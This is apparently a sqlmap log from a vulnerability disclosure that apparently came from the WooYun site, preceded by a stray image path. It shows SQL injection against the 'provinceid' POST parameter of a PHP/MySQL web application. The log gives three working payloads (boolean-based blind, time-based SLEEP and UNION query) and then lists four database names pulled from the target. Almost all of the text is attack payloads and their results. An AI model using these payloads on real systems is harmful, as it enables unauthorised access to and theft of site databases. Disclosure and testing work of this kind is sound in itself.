 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: provinceid=1' AND 7201=7201 AND 'CAnv'='CAnv&type=ajax

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: provinceid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))JgaI) AND 'jwym'
='jwym&type=ajax

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: provinceid=1' UNION ALL SELECT NULL,CONCAT(0x7176707171,0x637569586
474444a6873,0x7176717171)-- &type=ajax
---
[13:00:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5.0.12
[13:00:21] [INFO] fetching database names
available databases [4]:
[*] car_model_partner
[*] information_schema
[*] test
[*] xin
www.wooyun.org